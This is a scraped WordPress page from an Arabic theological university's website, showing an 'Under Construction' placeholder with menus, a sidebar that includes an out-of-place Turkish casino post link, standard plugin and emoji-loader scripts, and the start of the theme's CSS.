	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%88%d8%a3%d8%ac%d9%88%d8%a8%d8%aa%d9%87%d8%a7/"><span>أسئلة وأجوبتها<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/"><span>موارد ومراجع<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="/category/كتيبات-الخلاص"><span>كتيبات الخلاص<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="/category/نبذات-روحية"><span>نبذات روحية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/bible/"><span>الكتاب المقدس<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://arabic.hsuniversity.us/%d9%85%d9%88%d8%a7%d8%b1%d8%af-%d9%88%d9%85%d8%b1%d8%a7%d8%ac%d8%b9/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/"><span>المكتبة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/"><span>المدفوعات<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d9%84%d9%84%d8%ae%d8%af%d8%a7%d9%85/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d8%af%d9%81%d8%b9-%d8%a7%d9%84%d8%a2%d9%86/"><span>ادفع الآن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d9%82%d8%b3%d9%8a%d8%b7/"><span>الدفع بالتقسيط<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d8%af%d9%81%d8%b9-%d9%85%d9%86-%d8%af%d9%88%d9%84-%d8%a3%d8%ae%d8%b1%d9%89/"><span>الدفع من دول أخرى<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://arabic.hsuniversity.us/%d8%a7%d9%84%d9%85%d8%af%d9%81%d9%88%d8%b9%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%8a%d8%a9/"><span>المعلومات المالية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://arabic.hsuniversity.us/register-2/"><span>التسجيل<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://arabic.hsuniversity.us/register-2/%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d8%a8%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9/"><span>تعليمات التسجيل بالجامعة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://arabic.hsuniversity.us/online-application/"><span>ملء طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://arabic.hsuniversity.us/register-2/print/"><span>طبع طلب الإلتحاق<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://arabic.hsuniversity.us/?page_id=266"><span>خطاب القبول<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/"><span>برامج الدراسة<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9/"><span>برامج الدراسات اللاهوتية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7/"><span>برامج الدراسات اللاهوتية العليا<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>قائمة المواد الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/"><span>تفاصيل المقررات الدراسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://arabic.hsuniversity.us/%d9%85%d9%86-%d9%86%d8%ad%d9%86/"><span>من نحن<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-81"><a href="https://arabic.hsuniversity.us/"><span>الرئيسية<i class="x-icon x-framework-icon x-framework-icon-menu" aria-hidden="true" data-x-icon-s="&#xf103;"></i></span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

</header>
  
    <header class="x-header-landmark">
      <div class="x-container max width">
        <div class="x-landmark-breadcrumbs-wrap">
          <div class="x-landmark">

          
            <h1 class="h-landmark entry-title"><span>Under Construction</span></h1>

          
          </div>

          
          
        </div>
      </div>
    </header>

  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-537" class="post-537 page type-page status-publish has-post-thumbnail hentry">
  <div class="entry-wrap">
     <header class="entry-header">
      <h2 class="entry-title">
        <a href="https://arabic.hsuniversity.us/under-construction/" title="Permalink to: &quot;Under Construction&quot;">Under Construction</a>
      </h2>
    </header>
	    	 
      <div class="entry-featured mtn">
        <div class="entry-thumb"><img width="768" height="360" src="https://arabic.hsuniversity.us/wp-content/uploads/2018/02/graduate_degree.jpg" class="attachment-entry size-entry wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://arabic.hsuniversity.us/wp-content/uploads/2018/02/graduate_degree.jpg 768w, https://arabic.hsuniversity.us/wp-content/uploads/2018/02/graduate_degree-300x141.jpg 300w, https://arabic.hsuniversity.us/wp-content/uploads/2018/02/graduate_degree-100x47.jpg 100w" sizes="(max-width: 768px) 100vw, 768px" /></div>      </div>
      
    


<div class="entry-content content">


  <h3>تحت التشيد &#8230;</h3>
<h3 style="text-align: center;">Stay tuned we&#8217;re launching soon</h3>
  

</div>


  </div>
</article>        
      
    </div>

    

  <aside class="x-sidebar right" role="complementary">
          <div id="rss-2" class="widget widget_rss"><h4 class="h-widget"><a class="rsswidget rss-widget-feed" href="https://www.biblegateway.com/votd/get/?format=atom&#038;version=NAV"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://arabic.hsuniversity.us/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.biblegateway.com/">الوعد اليومي</a></h4><ul><li><a class='rsswidget' href='https://www.biblegateway.com/passage/?search=Philippians%204%3A8&#038;version=NAV'>ﻓﻴﻠﻴﺒﻲ 4:8</a><div class="rssSummary">“وَخِتَاماً، أَيُّهَا الإِخْوَةُ: كُلُّ مَا كَانَ حَقّاً، وَكُلُّ مَا كَانَ شَرِيفاً، وَكُلُّ مَا كَانَ عَادِلاً، وَكُلُّ مَا كَانَ طَاهِراً وَكُلُّ مَا كَانَ مُسْتَحَبّاً، وَكُلُّ مَا كَانَ حَسَنَ السُّمْعَةِ، وَكُلُّ مَا كَانَ فِيهِ فَضِيلَةٌ وَخَصْلَةٌ حَمِيدَةٌ، فَاشْغِلُوا أَفْكَارَكُمْ بِهِ.”</div></li></ul></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="h-widget">المشاركات الاخيرة</h4>
		<ul>
											<li>
					<a href="https://arabic.hsuniversity.us/pinup-ile-turkiye-de-online-casinoya-giri-sorunlar-28/">PinUp ile Türkiye&#8217;de Online Casinoya Giriş: Sorunlar, Çözümler ve Gerçek Deneyimler</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/test-2/">Test</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/test/">Test</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/%d8%a3%d8%b3%d9%85-%d8%a7%d9%84%d8%b7%d8%a7%d9%84%d8%a8/">أسم الطالب</a>
									</li>
											<li>
					<a href="https://arabic.hsuniversity.us/tuition/">إعلان هام &#8211; إرتفاع مصروفات الدراسة من بداية 2025</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h4 class="h-widget">التصنيفات</h4>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://arabic.hsuniversity.us/category/pin-up-tr/">Pin-Up TR</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://arabic.hsuniversity.us/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://arabic.hsuniversity.us/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://arabic.hsuniversity.us/category/%d8%a7%d9%84%d8%b7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%aa%d8%ae%d8%b1%d8%ac%d9%8a%d9%86/">الطلاب المتخرجين</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://arabic.hsuniversity.us/category/%d9%83%d8%aa%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ae%d9%84%d8%a7%d8%b5/">كتيبات الخلاص</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://arabic.hsuniversity.us/category/%d9%86%d8%a8%d8%b0%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/">نبذات روحية</a>
</li>
			</ul>

			</div><div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://arabic.hsuniversity.us/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="form-search" action="https://arabic.hsuniversity.us/">
  <div class="x-form-search-icon-wrapper">
    <i class='x-framework-icon x-form-search-icon' data-x-icon-s='&#xf002;' aria-hidden=true></i>  </div>
  <label for="s" class="visually-hidden">Search</label>
  <input type="text" id="s" name="s" class="search-query" placeholder="Search" />
</form>
</div>      </aside>


  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-1 last"></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
                  
<ul id="menu-footer-menu" class="x-nav"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-164"><a href="https://arabic.hsuniversity.us/">الرئيسية</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://arabic.hsuniversity.us/contact-us/">اتصل بنا</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://arabic.hsuniversity.us/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-961"><a href="https://arabic.hsuniversity.us/moodle">المواد الدراسية</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://arabic.hsuniversity.us/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a9/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a%d8%a9/">قائمة المواد الدراسية</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://arabic.hsuniversity.us/%d8%b4%d8%b1%d8%b7-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b9%d9%85%d8%a7%d9%84/">شرط الاستعمال</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://arabic.hsuniversity.us/%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/">خصوصية المعلومات</a></li>
</ul>        
                  <div class="x-colophon-content">
            <p class="copyright">&copy; جامعة الروح القدس. تصميم وتطوير من قبل <a style="color:#777;" href="http://www.hostmeva.com" target="_blank">Hostmeva</a></p>          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
    <span class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
      <i class='x-framework-icon x-icon-angle-up' data-x-icon-s='&#xf106;' aria-hidden=true></i>    </span>

  
  </div> <!-- END .x-root -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pro-child/*","/wp-content/themes/pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]","bp":{"base":4,"ranges":[0,480,767,979,1200],"count":4}};
//# sourceURL=cs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.7.6.4.js?ver=7.6.4" id="cs-js"></script>
<script type="text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https://arabic.hsuniversity.us/asp-payment-box/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"7a0f72028c4ec66cd6dd6f7c0ee00185","aspDevMode":"1"};
//# sourceURL=stripe-handler-ng-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.96" id="stripe-handler-ng-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/arabic.hsuniversity.us\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/arabic.hsuniversity.us\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
//# sourceURL=quform-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/plugins/quform/cache/quform.js?ver=1766791926" id="quform-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.75","icons":{"down":"\u003Ci class='x-framework-icon x-icon-angle-double-down' data-x-icon-s='&#xf103;' aria-hidden=true\u003E\u003C/i\u003E","subindicator":"\u003Ci class=\"x-icon x-framework-icon x-icon-angle-double-down\" aria-hidden=\"true\" data-x-icon-s=\"&#xf103;\"\u003E\u003C/i\u003E","previous":"\u003Ci class='x-framework-icon x-icon-previous' data-x-icon-s='&#xf053;' aria-hidden=true\u003E\u003C/i\u003E","next":"\u003Ci class='x-framework-icon x-icon-next' data-x-icon-s='&#xf054;' aria-hidden=true\u003E\u003C/i\u003E","star":"\u003Ci class='x-framework-icon x-icon-star' data-x-icon-s='&#xf005;' aria-hidden=true\u003E\u003C/i\u003E"}};
//# sourceURL=x-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.6.4" id="x-site-js"></script>
<script type="text/javascript" src="https://arabic.hsuniversity.us/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arabic.hsuniversity.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arabic.hsuniversity.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arabic.hsuniversity.us/wp-content/themes/pro-child/style.css?ver=6.6.4
body_size: 16399
content:
/*

Theme Name: Pro &ndash; Child Theme
Theme URI: http://theme.co/pro/
Author: Themeco
Author URI: http://theme.co/
Description: Make all of your modifications to Pro in this child theme.
Version: 1.0.0
Template: pro

*/

/* Arabic Fonts */
@font-face{font-family:"HelveticaNeue";font-style:normal;font-weight:normal;src:url("framework/fonts/HelveticaNeueW23-Reg.eot?#iefix") 
format("embedded-opentype"),url("framework/fonts/HelveticaNeueW23-Reg.woff") format("woff"),url("framework/fonts/HelveticaNeueW23-Reg.ttf")
format("truetype"),url("framework/fonts/HelveticaNeueW23forSKY-Reg.svg#HelveticaNeueLTArabic55Roman") 
format("svg")}

@font-face{font-family:"HelveticaNeueBold";font-weight:bold;src:url("framework/fonts/HelveticaNeueW23-Bd.eot?#iefix") 
format("embedded-opentype"),url("framework/fonts/HelveticaNeueW23-Bd.woff") format("woff"),url("framework/fonts/HelveticaNeueW23-Bd.ttf") 
format("truetype"),url("framework/fonts/HelveticaNeueW23forSKY-Bd.svg#HelveticaNeueLTArabic55Roman") format("svg")}

@font-face{font-family:"HelveticaNeueLig";font-weight:bold;src:url("framework/fonts/HelveticaNeueW23-Lig.eot?#iefix") 
format("embedded-opentype"),url("framework/fonts/HelveticaNeueW23-Lig.woff") format("woff"),url("framework/fonts/HelveticaNeueW23-Lig.ttf") 
format("truetype"),url("framework/fonts/HelveticaNeueW23forSKY-Lig.svg#HelveticaNeueLTArabic55Roman") format("svg")}



/****************
Body
****************/

body, .site {
color: #333;
font-family: HelveticaNeue, Arial, sans-serif !important;
background-color: #f7f9fb;
}

.site .x-header-landmark, .x-container {
direction: rtl;
}

.site .x-main {
width: 75% !important;
}

/****************
Header
****************/
.masthead {
background: #000 url("framework/images/header_bg.jpg") no-repeat center center;
}

.x-logobar {
background: transparent !important;
border: none;
}

.site .x-navbar-inner {
top: -12px;
position: relative;
}

.site .x-topbar {
background: #000 url("framework/images/header_bg.jpg") no-repeat center top;
border-bottom: none;
height: 25px;
min-height: 25px;
}

.site .x-brand {
font-family: HelveticaNeueLig, Arial, sans-serif;
font-size: 30px;
color: #fff;
float: left;
}

.site .entry-title {
font-family: HelveticaNeueBold, Arial, sans-serif;
margin-bottom: 1em;
letter-spacing: 0.8px;
}

/****************
Navbar
****************/

.site .x-navbar {
background: rgba(0, 0, 0, 0.6) !important;
box-shadow: 0 0.15em 0.35em 0 rgba(0, 0, 0, 0.475);
color: #fff;
direction: rtl;
}

.site .x-navbar .x-nav-wrap .x-nav > li > a {
font-family: HelveticaNeueBold, Arial, sans-serif !important;
}

.x-navbar .mobile .x-nav li > a {
padding: 0.75em 2.5em;
}

.x-navbar .desktop .x-nav > li > a, .x-navbar .desktop .x-nav > li > a:hover, .x-navbar .desktop .x-nav > .x-active > a, .x-navbar .desktop .x-nav > .current-menu-item > a, 
.site .x-navbar .desktop .sub-menu li > a, .x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){
color: #fff;
box-shadow: none;
border: none;
font-family: HelveticaNeueBold, Arial, sans-serif;
font-style: normal;
font-weight: 700;
letter-spacing: 0.045em;
font-size: 14px;
}

.site .x-navbar .desktop .x-nav > li > a:hover, .site .x-navbar .desktop .x-nav > .x-active > a, .site .x-navbar .desktop .sub-menu li > a:hover, 
.site .x-navbar .desktop .x-nav > li.current-menu-item > a:hover, .site .x-navbar .mobile .x-nav li > a:hover {
color: #00a2ff;
box-shadow: none;
}


